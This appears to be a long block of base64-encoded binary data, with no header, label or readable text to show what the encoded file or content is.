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
